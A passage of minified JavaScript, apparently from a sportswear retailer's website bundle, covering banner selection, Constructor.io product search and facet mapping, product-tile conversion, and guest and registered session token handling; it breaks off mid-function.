h(e,r);return n?function(e,t){let r=(0,a.ensureArray)(e?.slotConfigurations).reduce((e,r)=>{let n=function(e,t){var r;let n=(r=e.assignmentInformation,{activeCampaignAssignments:y(r?.activeCampaignAssignments),upcomingCampaignAssignments:y(r?.upcomingCampaignAssignments)}),i=g(t?.customerGroups),o=n?.upcomingCampaignAssignments;if(v(o,t?.siteDate)&&_(o,i))return!0;let a=n?.activeCampaignAssignments;if(v(a,t?.siteDate)&&_(a,i))return!0;if(e.customerGroups){let r=[{customerGroups:g(e.customerGroups),schedule:{startDate:e.assignmentInformation?.startDate?.toString(),endDate:e.assignmentInformation?.endDate?.toString()}}];if(v(r,t?.siteDate)&&_(r,i))return!0}return!1}(r,t);return r?.slotContent?.contentAssetIds&&r?.enabled&&n?e.concat(...r.slotContent.contentAssetIds):e},[]);if(0===r.length){let t=(0,a.ensureArray)(e?.slotConfigurations).find(e=>e.default);r=t?.slotContent?.contentAssetIds??[]}return r}(n,t):[]}async function E(e,t){let[r,n]=await Promise.all([b("header-banner",t,e),b("global-message-banner",t,e)]),i=[...r,...n],o=await (0,p.default)(i,e),s=(0,a.ensureNonNullishArray)(o?.data?.contentAssets);return{headerBanner:s.filter(e=>e?.id&&r.includes(e.id)),promoBanner:s.filter(e=>e?.id&&n.includes(e.id)).sort((e,t)=>n.indexOf(e.id)-n.indexOf(t.id))}}function k(e){return 0===e.length?e:[...e.slice(1),e[0]]}e.s(["ensureSafeCustomerGroupsArray",()=>g,"getBanners",()=>E,"rotateBanners",()=>k],589614);var S=e.i(898067),w=e.i(316299);let C=null,A=null;function P({locale:e,user:t}){let r=(0,o.getPublicConfig)().cio.index_keys[e]?e:(0,d.getDefaultLocale)(),n=t?.email||null;if(!C||A!==n){let e=t?.hashedEmail;C=new w.default({apiKey:(0,o.getPublicConfig)().cio.index_keys[r],serviceUrl:(0,o.getPublicConfig)().cio.service_url,...e&&{userId:e},segments:["cio-web"]}),A=n}return C}e.s(["getConstructorClientForBrowser",()=>P],141276);let I=["c_gender","c_enduse","c_colorgroup","c_fittype","c_size","c_team","c_productfamily"],O=["c_subsilhouette","c_silhouette","c_division"],T=["c_gender","c_colorgroup","c_size","c_fittype","c_team","c_enduse","c_subsilhouette","c_silhouette","c_division","c_productfamily"];function R(e,t,r){if(e.q)return e.q;let n=(0,a.ensureString)(r?.displayName??(r?.name||r?.pageTitle))||"";if(0===t.length||t.filter(e=>!!e.values.length).some(e=>e.values.length>=2||e.values[0].split("|").length>=2))return n;let i=O.map(e=>({key:e,value:t.find(t=>t.attributeId===e)?.values[0]})).filter(({value:e})=>!!e).slice(0,1).concat(I.map(e=>{let r=t.find(t=>t.attributeId===e)?.values[0];return"c_gender"===e&&(r=function(e){switch(e){case"Mens":return"Men’s";case"Womens":return"Women’s";case"Boys":return"Boys'";case"Girls":return"Girls'";default:return e}}(r)),{key:e,value:r}}).filter(({value:e})=>!!e)).slice(0,5).sort((e,t)=>T.indexOf(e.key)-T.indexOf(t.key)).reduce((e,{key:t,value:r})=>{let{heading:n,hasAddedDash:i}=e;if("c_gender"===t&&r)return{heading:`${r} ${n}`,hasAddedDash:i};let o=!i;return{heading:n.concat(o?" - ":" · ").concat(r||""),hasAddedDash:i||o}},{heading:n,hasAddedDash:!1});return i?.heading}let x=["c_gender","c_colorgroup","c_fittype","c_size","c_enduse","c_silhouette","c_subsilhouette","c_subsubsilhouette","c_division"];function D(e,t,r,n,o){return x.reduce((r,s)=>{let u=e=>e?.selected&&e.hitCount>0,l=e.find(e=>e.attributeId===s&&e.values.some(u));if(!l)return r;let{includedRefinements:d,trail:p}=r,f=(0,i.sum)(d.map(e=>e.values.length));if(15===f)return r;let h=l.values.filter(u).slice(0,15-f),m={...l,values:h},g=d.concat(m),y=m.values.map(e=>e.label).join(" + "),v=(0,c.createRefinementUrl)({refinements:g,url:t,categoryId:(0,a.ensureString)(o),updatedRefinements:{},locale:n});return{includedRefinements:g,trail:p.concat({name:y,url:v})}},{includedRefinements:[],trail:r}).trail}e.s(["categoryTreeToBreadcrumbTrail",0,e=>(0,a.ensureArray)(e?.map(({id:e,name:t,url:r,hideFromBreadCrumbs:n})=>({id:e,name:t,url:r,hideFromBreadCrumbs:n}))),"getBreadcrumbs",()=>D,"getHeading",()=>R],656705);var N=e.i(203483),M=e.i(845121),L=e.i(95187),F=(0,L.createServerReference)("7f2ab0b8f4105b187f6630dd86cd631958664e4ac2",L.callServer,void 0,L.findSourceMapURL,"getCachedCIOSearchRefinements");let j=/\/\d{12}\.html/,q="/search/",U="ua-recent-search",B="salePriceLow",z="giftsByPrice",G="selected",Q=/\(|\)/g,V=/\b0\b/,$=/\b9999\b/,W="first",H={Black:"#000000",Blue:"#4248e9",Brown:"#572c1a",Gold:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 105px;",Gray:"#7a7a7a",Green:"#488032",Maroon:"#800000","Misc/Assorted":"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Assorted:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Navy:"#1c2075",Orange:"#fc7b0a",Pink:"#ffa2a2",Purple:"#800080",Red:"#f00000",Silver:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 70px;",White:"#ffffff",Yellow:"#f9f777",Camo:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 35px;"},K={"runners-world":"2019 Runner's World Recommended Award","3for50":"3 FOR $50","32aa-44ddd":"32A-44DDD","app-exclusive":"App Exclusive",ellen:"As Seen On Ellen","short-and-tall":"Available in Short & Tall","tall-sizes":"Comes in Tall","back-in-stock":"Back in Stock",bestsellers:"Best Seller","black-Friday":"Black Friday","built-in-mask":"Built-ln Face Mask","cyber-monday":"Cyber Monday","cyber-weekend":"Cyber Weekend","excluded-promo":"Excluded From Promotions","extended-sizes":"Extended Sizes","free-shipping":"Free Shipping","free-shipping-returns":"Free Shipping & Free Returns","glitter-graphic":"Glitter Graphic","glow-in-dark":"Glow-in-the-Dark","limited-qty":"Limited Quantities","mothers-day":"Mothers Day Top Gift","never-before-discounted":"Never Before Discounted","new-product":"New Product","new-to-outlet":"New To Sale/Outlet","only-at-ua":"ONLY AT UA","pre-order":"Pre-Order","ua-online-exclusive":"UA.COM Exclusive","pro-pick":"PRO PICK","retiring-soon":"Retiring Soon",reversible:"Reversible","sock-2-pair":"2-pack","sock-3-pair":"3-pack","sock-6-pair":"6-pack","top-gift":"Top Gift","ua-exclusive":"UA Exclusive","updated-construction":"Updated Construction","uv-activated-graphic":"UV-Activated Graphic","water-activated-graphic":"Water-Activated Graphic","xs-3x":"xs-3X","web-exclusive":"Exclusive","new-colors-available":"New Colors","1X-3X":"1X-3X","youth-graphic":"Youth Graphic Applications"},J={ageGroup:{uacapiId:"c_agegroup",displayName:"Age Group"},collection:{uacapiId:"c_merchCollection",displayName:"Collection"},colorGroup:{uacapiId:"c_colorgroup",displayName:"Color"},division:{uacapiId:"c_division",displayName:"Product Category"},enduse:{uacapiId:"c_enduse",displayName:"Sports"},fitType:{uacapiId:"c_fittype",displayName:"Fit"},gender:{uacapiId:"c_gender",displayName:"Gender"},length:{uacapiId:"c_length",displayName:"Size Range"},giftsByPrice:{uacapiId:"price",displayName:"Gifts By Price"},productfamily:{uacapiId:"c_productfamily",displayName:"Support Level"},salePriceLow:{uacapiId:"price",displayName:"Price"},silhouette:{uacapiId:"c_silhouette",displayName:"Silhouette"},subsilhouette:{uacapiId:"c_subsilhouette",displayName:"Product Type"},size:{uacapiId:"c_size",displayName:"Size"},team:{uacapiId:"c_team",displayName:"Team"}},Y={"now-trending":{sortBy:"relevance",sortOrder:"descending"},"top-sellers":{sortBy:"bestSellers",sortOrder:"descending"},"top-rated":{sortBy:"rating",sortOrder:"descending"},newest:{sortBy:"newest",sortOrder:"descending"},"price-low-high":{sortBy:"salePrice",sortOrder:"ascending"},"price-high-low":{sortBy:"salePrice",sortOrder:"descending"},pricelowtohigh:{sortBy:"salePrice",sortOrder:"ascending"},pricehightolow:{sortBy:"salePrice",sortOrder:"descending"},Featured:{sortBy:"relevance",sortOrder:"descending"},Newest:{sortBy:"newest",sortOrder:"descending"}},Z={filter_by:{and:[{field:"data.hideColorWay",value:!1},{field:"data.orderable",value:!0}]},group_by:[{name:"colorWayId",field:"data.colorWayId.color"}],values:{colorWay:{aggregation:W,field:"data.colorWay"},hexColor:{aggregation:W,field:"data.hexColor"},hideColorWay:{aggregation:W,field:"data.hideColorWay"},isLoyaltyExclusive:{aggregation:W,field:"data.isLoyaltyExclusive"},colorValue:{aggregation:W,field:"data.colorValue"},secondaryHexColor:{aggregation:W,field:"data.secondaryHexColor"},orderable:{aggregation:W,field:"data.orderable"},listPrice:{aggregation:W,field:"data.listPrice"},salePrice:{aggregation:W,field:"data.salePrice"},imageName:{aggregation:W,field:"data.imageName"},image_url:{aggregation:W,field:"data.image_url"},gridTileHoverImageURL:{aggregation:"all",field:"data.gridTileHoverImageURL"},title:{aggregation:W,field:"value"},facets:{aggregation:W,field:"data.facets"},sizeModelImages:{aggregation:"all",field:"data.sizeModelImages"},exclusiveType:{aggregation:W,field:"data.exclusiveType"},swatchURL:{aggregation:W,field:"data.swatchURL"},promotionalGroups:{aggregation:W,field:"data.promotionalGroups"}},dtype:"array"},X=e=>`/search/?q=${encodeURIComponent(e)}`,ee=()=>{let e=new r.default;return e.get(U)?.toString()?.split(";")?.filter(e=>!!e)||[]},et=async(e,r,n)=>{let i=t.gql`
		query GetSearchRefinements($q: String!, $first: Int!) {
			searchProducts(q: $q, first: $first) {
				refinementAttributes {
					attributeId
					label
					values {
						label
					}
				}
			}
		}
	`;return(await e.query({query:i,variables:{q:r,first:n}})).data.searchProducts.refinementAttributes},er=e=>{let t;return t=e||(0,d.getDefaultLocale)(),!!(0,o.getPublicConfig)().cio.index_keys[t]},en=async e=>{if(e)try{let t=new TextEncoder().encode(e),r=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(r)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){s.default.info("Error hashing user email");return}},ei=(e,t,r)=>e[t]??e.data?.[t]??e.data?.facets?.find(e=>e.name===t)?.values?.[0]??r,eo=e=>{let t=e&&(0,a.isArrayWithItems)(e?.profile?.customerGroups)?e?.profile?.customerGroups:[],r=[];return t&&t?.length>0&&(r=t.map(e=>"string"==typeof e?e:e.id)),g(r)},ea=(e,t)=>{let r={min:ei(e,"listPriceLow",null),max:ei(e,"listPriceHigh",null)},n={min:ei(e,"salePriceLow",null),max:ei(e,"salePriceHigh",null)||ei(e,"listPriceHigh",null)};if(t&&e.data&&e.data.groupPricing){let r=Object.keys(e.data?.groupPricing)?.filter(e=>t.includes(e));r?.length>0&&e.data.groupPricing[r[0]].min&&(n.min=e.data.groupPricing[r[0]].min)}return{list:r,sale:n}},es=e=>e?`Price ${e}`:"",eu=(e="001")=>e?String("string"==typeof e?e:e.color).padStart(3,"0"):null,ec=e=>{let t=e.split("_").pop()?.trim()??"";return"BC"===t||"FC"===t?"SM":t},el=e=>{let t=[];return e.forEach(e=>{e?.frontImage&&t.push({image:e.frontImage,materialCodes:null,modelSize:ec(e.frontImage)}),e?.backImage&&t.push({image:e.backImage,materialCodes:null,modelSize:ec(e.backImage)})}),t},ed=({products:e,userDetails:t,isSuggestion:r=!1,requestContext:i})=>{if(!e||e?.length===0)return[];let o=eo(t);return e.map(e=>{let t=n.GiftCardType[(0,a.ensureString)(ei(e,"giftCardType",n.GiftCardType.NONE).replace("_",""))]??n.GiftCardType.NONE,s=(({product:e,customerGroups:t,giftCardType:r=n.GiftCardType.NONE,isSuggestion:i=!1})=>{let o;if((o=e.variations_map?e.variations_map?.filter(e=>!!e?.colorWayId&&!e?.hideColorWay&&!!e?.orderable&&!!e?.image_url):e.variations?.reduce((e,t)=>{let r={...e},{data:n}=t,i=n.colorWayId?eu(n.colorWayId):void 0;return i&&!r[i]&&!n?.hideColorWay&&n.orderable&&n.image_url&&(r[t.data.colorWayId.color]=!0,r.variants.push({...t.data,title:t.value})),r},{variants:[]}).variants)&&o?.length>0){let n=((e,t)=>{let r=e;if(t&&t.length>0&&(r=e?.filter(e=>!!e.customerGroups&&e.customerGroups?.filter(e=>t.includes(e)).length>0)),r?.length>0){let e=[],t=[],n=[];return r?.forEach(r=>{r.rank?e.push(r):r.startDate?t.push(r):n.push(r)}),e.sort((e,t)=>(e.rank?Number(e.rank):0)-(t.rank?Number(t.rank):0)),t.sort((e,t)=>(e.startDate?new Date(e.startDate).valueOf():0)-(t.startDate?new Date(t.startDate).valueOf():0)),[...e,...t,...n]}return[]})(ei(e,"promotions",[]),t),s=(0,u.isGiftCard)(r)?ea(e):null;return o.sort(t=>t.image_url===ei(e,"image_url",null)?-1:0).map(e=>{let r=n?.length&&t?.length&&e?.promotionalGroups?.length?n.filter(r=>!!r?.customerGroups?.some(e=>t.includes(e))&&e.promotionalGroups?.some(e=>e?.id&&r.id===e.id&&r?.customerGroups?.length===e.customerGroups?.length&&e.customerGroups?.every(e=>r.customerGroups?.includes(e)))):[],o=r.length>0?r[0]:void 0,u=r.find(e=>!!e.callOut),c=s||((e,t)=>{let{listPrice:r}=e,{salePrice:n}=e;if(t&&t.customerGroups?.[0]&&e.facets){let r=es(t.customerGroups[0]),i=e.facets[r]?.[0];i<n&&(n=i)}return{list:{min:r,max:r},sale:{min:n,max:n}}})(e,o),l=(0,a.ensureNonNullishArray)(e.sizeModelImages),d=l.find(e=>"SM"===ec(e?.frontImage??"")),p=d?.frontImage??l?.[0]?.frontImage,f=d?.backImage??l?.[0]?.backImage,h={frontImage:p?(0,M.productTileImgBuilder)(p):null,backImage:f?(0,M.productTileImgBuilder)(f):null},m=e?.swatchURL?{assetName:"logo",url:e.swatchURL,viewType:"swatch"}:{};return{color:eu(e?.colorWayId)||"",colorway:e?.colorWay||null,hex:(0,a.ensureString)(e?.hexColor)||"",hideColorway:!!e.hideColorWay,isLoyaltyExclusiveColor:e?.isLoyaltyExclusive||!1,name:e.facets?.team?.[0]||e?.colorValue||"",secondaryHex:(0,a.ensureString)(e.secondaryHexColor)||"",swatchURL:e.swatchURL,orderable:e.orderable||!1,assets:{alt:e.imageName||"",images:[{assetName:e.imageName||"",url:h.frontImage||e.image_url?.replace("http://","https://")||""},{assetName:e.imageName||"",url:h.backImage||e.gridTileHoverImageURL?.[0]?.replace("http://","https://")||null},m],title:e.title||null},team:e.facets?.team?.[0]??null,price:c??void 0,productPromotions:u?[{calloutMsg:u.callOut||"",promotionId:u.id||null,tooltip:!i&&u.toolTipText?u.toolTipText:null}]:[]}})}return[]})({product:e,customerGroups:o,giftCardType:t,isSuggestion:r}),{faceOutVariant:c,index:l}=function({product:e,variants:t,requestContext:r}){let n=eu(e.colorwayId?e.colorwayId:e.data?.colorWayId),i=t?.[0];if(r?.pmax){let e=parseInt(r?.pmax||"",10),n=-1;return{faceOutVariant:t.find((t,r)=>{if(t?.price?.list?.max&&t?.price?.sale?.max&&(t?.price?.list?.max<=e||t?.price?.sale?.max<=e))return n=r,t})??i,index:n}}return{faceOutVariant:t.find(e=>e.color===n)??i}}({product:e,variants:s,requestContext:i});!function({variants:e,index:t}){t&&-1!==t&&e.unshift(e.splice(t,1)[0])}({variants:s,index:l});let d=s.length>0;return{id:ei(e,"variation_id",""),currency:ei(e,"priceCurrency",""),style:ei(e,"id",""),name:ei(e,"value",null),price:c?.price?c.price:ea(e,o),badges:{bottomLeft:ei(e,"badgeImage",null),upperLeft:e.data?.badge?K[e.data.badge]??e.data.badge:null,upperLeftFlameIcon:ei(e,"upperLeftFlameIcon",null)},orderable:!!d||ei(e,"orderable",!1),preorderable:ei(e,"preorderable",!1),url:ei(e,"url","").replace(j,`/${e.data?.id}.html`),productPromotions:c?.productPromotions?c.productPromotions:[],shopTheLookColors:(e=>{let t=!!e.variations_map,r=[];if(t){let t=[];return e.variations_map?.forEach(e=>{let n=eu(e.colorWayId);e.sizeModelImages?.length>0&&n&&(r=el(e.sizeModelImages)).length>0&&t.push({color:n,outfit:[],images:r})}),t}let n={};return e.variations?.forEach(e=>{let t=eu(e.data.colorWayId);if(e.data.sizeModelImages&&t){let i=n[t];(r=el([e.data.sizeModelImages])).length>0&&(n[t]={images:i?i.images.concat(r):r})}}),Object.keys(n)?Object.keys(n).map(e=>({color:e,outfit:[],images:n[e].images})):[]})(e)||[],subHeader:e?.data?.subHeader,colors:s,sizes:(e=>{if(!e.variations_map||e.variations_map?.length===0)return[];let t=new Set;return e.variations_map.forEach(e=>{e.facets&&e.facets.size&&e.facets.size.length&&e.facets.size?.forEach(e=>t.add(e))}),Array.from(t).map(e=>({size:e}))})(e),exclusiveType:ei(e,"exclusiveType",n.ExclusiveType.NONE).toUpperCase().replaceAll("-","_"),tilePreorderMessage:e.data?.preorderMessage?.tileMessage??"",comingSoonMessage:ei(e,"comingSoonMessage",""),isSliced:ei(e,"isSliced",!1),isLoyaltyExclusive:ei(e,"isLoyaltyExclusive",!1),giftCardType:t,experienceType:n.ProductExperienceType[(0,a.ensureString)(ei(e,"experienceType",n.ProductExperienceType.BOTH)).toUpperCase()]??n.ProductExperienceType.BOTH}})},ep=(e,t)=>{let r=e.display_name;return t&&e.data?.categoryOverrides&&e.data.categoryOverrides[t]?r=e.data.categoryOverrides[t]:e.data?.uaDisplayName&&(r=e.data?.uaDisplayName),r},ef=(e,t,r)=>{let n,i=!1;if(r&&r[t])if("price"===t){let n=r[t][0].match(/\d+/g);if(2===n.length&&e.range?.length===2){let t="-inf"===e.range[0]?`${c.PRICE_RANGE_LOWER_BOUND}`:`${e.range[0]}`,r="inf"===e.range[1]?`${c.PRICE_RANGE_UPPER_BOUND}`:`${e.range[1]}`,o=t===n[0]&&r===n[1];i=e.status===G||o}}else i=e.status===G||r[t]?.includes(e.value);let o="";return t===J.colorGroup.uacapiId&&(e.data?.hexCode?o=e.data?.hexCode:e.data?.imgUrl?o=e.data?.imgUrl:H[e.display_name]&&(o=H[e.display_name])),t===J.team.uacapiId&&(o=e?.data?.logo||""),"c_size"===t&&e.data?.values?.length>0&&(n=e.data.values),{description:o,hitCount:e.count,label:e.display_name,selected:i,...n&&{values:n}}};async function eh({locale:e,requestContext:t,searchTerm:r,sortRule:n,offset:i,refinementUrl:o,category:a=null,isPreview:s}){let d=(0,l.standAloneApolloClient)(e),p=await et(d,r,12),f=(0,c.getFilterRefinementInput)(p,o,t,e);return(0,u.getProductListByCategory)({client:d,isPreview:s,parameters:{refinement:{...null!==a&&{category:a.id},customRefinements:f.refinements},amount:u.PRODUCTS_PER_PAGE,sortDirection:n,offset:i,query:r}})}let em=async({user:e,locale:t,fetchParams:r,requestContext:n,allRefinements:i,cioClient:s,sortOptions:l,refinementUrl:d=q})=>{let p=eo(e),{start:f=0,srule:h=N.DEFAULT_SORT_RULE}=n,m=(0,a.ensureNumber)(+f),g=s??P({locale:t,user:e}),y=i??[],v={offset:m,resultsPerPage:u.NUMBER_PRODUCTS_PER_PAGE,...Y[h]??{},variationsMap:Z},_="query"in r,b=!!(!_&&c.GIFTS_PRICE_MAP[r.filterValue]);_&&0===y.length&&(y=await F({locale:t,fetchParams:r,parameters:v,shouldUseGiftPricing:b})??[]);let E=(0,c.getFilterRefinementInput)(y,d,n,t,b),k=(e=>{let t={};if(e.length>0){let r={};Object.keys(J).forEach(e=>{r[J[e]?.uacapiId]=e}),e?.forEach(e=>{e.attributeId&&(t[r[e.attributeId]]=e.attributeId!==J[B].uacapiId?e.values:e.values?.map(e=>e.replace("..","-").replaceAll(Q,"").replace(V,"-inf").replace($,"inf")))})}return t})(E.refinements),S=_?void 0:y.reduce((e,t)=>({...e,[t.attributeId]:t.label}),{});k[B]&&(delete k[B],v.preFilterExpression=(({requestContext:e,customerGroups:t,locale:r})=>{let[n,i]=(0,c.getFilterRefinementPrice)(e,r),o=[{name:B,range:[n,i]}];return t?.forEach(e=>{o.push({name:es(e),range:[n,i]})}),{or:o}})({requestContext:n,customerGroups:p,locale:t})),Object.keys(k).length>0&&(v.filters={...k});let w=await (({cioClient:e,fetchParams:t,parameters:r,isSearchQuery:n,shouldUseGiftPricing:i})=>{if(n){let{query:n}=t,i={timeout:(0,o.getPublicConfig)().cio.network_timeout};return e?.search.getSearchResults(n,r,i)}let{filterName:a,filterValue:s}=t,u=[];return i&&u.push(z),e?.browse?.getBrowseResults(a,s,{...r,...u.length>0?{hiddenFacets:u}:{}})})({cioClient:g,fetchParams:r,parameters:v,isSearchQuery:_,shouldUseGiftPricing:b})?.catch(e=>{throw Error(`[Constructor] ${e}`)}),C=(({facets:e,customerGroups:t,customRefinements:r,activeRefinements:n,categoryId:i})=>{let o;if(!e||e?.length===0)return[];let a=[],s=r?.reduce((e,t)=>({...e,[t.attributeId]:t.values}),{}),u=!1,c={},l=[];if(e.forEach(e=>{if(e.name){let r=J[e.name]?.uacapiId,d=!n||n[r],p=e.name===z;if(p&&(u=!0),d){let n=[],u=e.name===B,d=e.name.includes("Price ")&&t?.includes(e.name.substring(6));if(r&&e.options&&e.options.length>0)if(u)(u||d||p)&&e.options?.forEach(t=>{let{display_name:r}=t,n=!!t.range?.[0];if(u&&(o=e),!Object.keys(c).includes(r)&&n){let e="-inf"===t.range[0]?0:t.range[0];c[r]=e,l.push(ef(t,"price",s))}});else{e.options?.forEach(e=>n.push(ef(e,r,s)));let t=ep(e,i);a.push({label:t,attributeId:r,values:n})}}}}),l.length>0){l.sort((e,t)=>c[e.label]-c[t.label]);let e=o&&ep(o),t=J[u?z:B];a.push({label:e??t.displayName,attributeId:t.uacapiId,values:l})}return a})({facets:w?.response?.facets,customerGroups:p,customRefinements:E?.refinements,activeRefinements:S,categoryId:_?void 0:r.filterValue}),A=(0,u.getCleanedRefinementsList)(C),I=w?.response?.groups[0]?.data?.parents??[],O=w?ed({products:w?.response?.results,userDetails:e,requestContext:n}):[],T=(0,a.ensureNumber)(w?.response?.total_num_results)??0;return{paginationInfo:{endCursor:btoa(`cursor:${m+T}`),hasNextPage:!1},refinementAttributes:A,sortingOptions:l,products:O,totalCount:T,currentRefinements:E.refinements,breadcrumbTrail:I}};e.s(["CIO_BROWSE_GROUP",0,"group_id","FACET_MAP",0,J,"SEARCH_REFINEMENT_URL",0,q,"VARIATIONS_MAP",0,Z,"addToRecentSearch",0,e=>{let t=new r.default,n=ee(),o=(0,i.unique)([e,...n]).slice(0,6);t.set(U,o.join(";"))},"buildSearchUrl",0,X,"categorySuggestionsArray",0,e=>({categorySuggestions:e?.map(e=>({id:e.node.category.id,url:e.node.category.alternativeUrl??e.node.category.url,displayName:e.node.category.displayName,parent:e.node.category.parent}))}),"convertConstructorResponseToProducts",0,ed,"fetchUACAPISearchResults",()=>eh,"getCioBreadcrumbs",0,({locale:e,baseUrl:t,query:r,trail:n,refinementAttributes:i})=>{if(!i)return[];let o=D(i,t,n?.sort((e,t)=>(e.id?.split("-").length??9999)-(t.id?.split("-").length??9999))??[],e);return r&&(o=o.map(e=>{let{name:t,url:n}=e;return n&&r?{name:t,url:`${n}?q=${r}`}:e})),o},"getCioResults",0,em,"getConstructorLinkedSuggestions",0,(e,t=!1)=>e&&e?.length!==0?t?e.filter((e,t,r)=>e.data?.id!=="root"&&r.findIndex(t=>t.data?.data?.categoryDisplayName===e.data?.data?.categoryDisplayName&&t.data?.data?.categoryParentName===e.data?.data?.categoryParentName)===t).map(e=>({id:(0,a.ensureString)(e.data?.id),url:e.data?.data?.categoryAltUrl??e.data?.data?.categoryUrl??"",displayName:(0,a.ensureString)(e.data?.data?.categoryDisplayName),parent:{id:e.data?.data?.categoryParentId,name:e.data?.data?.categoryParentName}})):e.map(e=>({id:(0,a.ensureString)(`${e.value}-${e.result_id}`),displayName:(0,a.ensureString)(e.value),url:X(e.value)})):[],"getLocalizedSizeMap",0,e=>{let t=e?.find(e=>e?.attributeId==="c_size"),r=Object.keys(S.SIZE_MAP).reduce((e,t)=>({...e,[t]:t}),{});return(0,a.ensureArray)(t?.values.filter(e=>!/^\d/.test(e.label)).forEach(e=>{let t=(0,S.findSizeMapKey)(e.label);t&&r[t]===t&&(r[t]=e.label)})),r},"getRecentSearches",0,ee,"hashUserEmail",0,en,"isConstructorIOBrowseEnabled",0,e=>{if(!e)return!1;let t=1===(0,o.getPublicConfig)().cio.category_data_source,r=er(e);return!!(t&&r)},"isConstructorIOEnabled",0,er,"productTileArray",0,e=>({products:e?.map(e=>{let t=e.node.product.colors?.find(e=>e?.assets?.images),r=t?t?.assets?.images:null;return{id:e.node.product.id,currency:e.node.product.currency,style:e.node.product.style,name:e.node.productName,subHeader:e.node.product?.subHeader,url:e.node.product.url,price:e.node.product.prices,colors:e.node.product.colors.filter(e=>!e.hideColorway),badges:e.node.product.badges,productPromotions:e.node.product.productPromotions,orderable:e.node.product.inventory.orderable,preorderable:e.node.product.inventory.preorderable,image:{alt:e.node.product.colors[0]?.assets?.alt,url:r?r[0].url:u.PRODUCT_TILE_LOADING_IMAGE,urlHov:r?r.slice(0,2).at(-1).url:u.PRODUCT_TILE_LOADING_IMAGE},exclusiveType:e.node.product.inventory.exclusiveType,comingSoonMessage:e.node.product.comingSoonMessage,tilePreorderMessage:e.node.product?.copy?.preorderCopy?.tileMessage}})})],186749)},787534,e=>{"use strict";e.s(["UaSessionContext",()=>T,"default",()=>x,"defaultUaSessionProvider",()=>O,"useSession",()=>R],787534);var t=e.i(843476),r=e.i(576951),n=e.i(618566),i=e.i(271645),o=e.i(462549),a=e.i(683764),s=e.i(941110),u=e.i(774729),c=e.i(96830);e.i(663976);var l=e.i(386176),d=e.i(394580),p=e.i(770362),f=e.i(224971),h=e.i(538036),m=e.i(186749),g=e.i(25285),y=e.i(706291),v=e.i(427550),_=e.i(54668);let b=(0,d.createClientLogger)("auth");async function E({locale:e,tokens:t}){let r=await C(e);if(!r)throw b.error("Unable to start the authentication process because we were unable to determine the guest session"),Error("Failed to start authentication process");let n=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:t.accessToken,refreshToken:t.refreshToken,accessTokenExpiration:t.expiresIn,...!(0,h.isTokenExpired)(r.uacapi.expiresAt)?{previousToken:r.uacapi.accessToken}:{}});if(!n)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");if(!n.decodedToken)throw new f.AuthenticationError("uacapi","Unable to decode the UACAPI token");let i={accountType:u.CustomerAuthType.REGISTERED,customerNo:n.decodedToken.subjectDecoded?.customerNo,uacapi:{accessToken:n.accessToken,expiresAt:new Date(n.expiresAt),iat:n.decodedToken.payload.iat,jti:n.decodedToken.payload.jti},idm:{accessToken:t.accessToken,idToken:t.idToken,refreshToken:t.refreshToken,expiresAt:new Date(t.expiresIn)}};return await (0,p.storeSessionData)(i),i}async function k(e,t){try{let{accessToken:r,expiresAt:n}=await (0,s.uacapiAuthGuest)({locale:e,previousToken:t?.uacapi.accessToken}),i=(0,s.decodeUacapiToken)(r),o={accountType:u.CustomerAuthType.GUEST,customerNo:i?.subjectDecoded.customerNo||"",rememberMe:!1,uacapi:{accessToken:r,expiresAt:new Date(n),iat:i?.payload.iat,jti:i?.payload.jti}};return(0,p.storeSessionData)(o),o}catch(e){(0,f.isAuthenticationError)(e)?b.error(`${e.type} - ${e.message}`):e instanceof Error&&b.error(e.message);return}}async function S(e,t){let r=(0,p.getStoredProfile)();if(r&&t.idm?.accessToken&&r?.uacfId)return r;let n=(0,l.initApolloClient)(e,void 0),{data:i}=await n.query({query:u.GetUserProfileDocument,context:{headers:{authorization:`Bearer ${t.uacapi.accessToken}`}},fetchPolicy:"no-cache"});if(i.viewer){let e=i.viewer,t={firstName:e.firstName||void 0,lastName:e.lastName||void 0,email:(0,c.ensureString)(e.email),emailHash:await (0,m.hashUserEmail)((0,c.ensureString)(e.email)),phone:e.phone||void 0,postalCode:e.postalCode||void 0,isEmployee:e.isEmployee||void 0,isVIP:e.isVIP||void 0,gender:e.gender||void 0,birthday:e.birthday||void 0,uacfId:e.uacfId||void 0,vip:e.vip?{availablePoints:e.vip?.availablePoints?parseInt(e.vip?.availablePoints,10):0,vipAccountId:e.vip?.vipAccountId||""}:void 0,selectedStore:{id:(0,c.ensureString)(e.selectedStore?.id),name:(0,c.ensureString)(e.selectedStore?.name)},uiHints:{isLoyaltyEnabled:e.uiHints?.isLoyaltyEnabled||void 0,useBOPIS:e.uiHints?.useBOPIS||void 0},customerGroups:(0,c.ensureNonNullishArray)(e.customerGroups?.map(e=>({UUID:(0,c.ensureString)(e.UUID),id:(0,c.ensureString)(e.id)}))),loyalty:e.loyalty?.status?{id:e.loyalty.ID,status:e.loyalty.status,statusDate:e.loyalty?.statusDate?new Date(e.loyalty.statusDate):void 0}:void 0,marketingOptin:{email:{date:e.marketingOptin?.email?.date?new Date(e.marketingOptin.email.date):void 0,status:e.marketingOptin?.email?.status??void 0},sms:{date:e.marketingOptin?.sms?.date?new Date(e.marketingOptin.sms.date):void 0,status:e.marketingOptin?.sms?.status??void 0}}};return(0,p.setStoredProfile)(t),t}}async function w(e,t){if((0,p.setStoredProfile)(void 0),t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=await (0,v.safeFetch)("/api/auth/v2/refresh/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({refreshToken:t.idm.refreshToken})});if(!r.ok){let e=await r.json();throw new f.AuthenticationError("idm",`Unable to refresh IDM token: ${e.error}`)}let n=await (0,g.zodParseBodyJson)(y.AuthRefreshReponseSchema,r),i=await 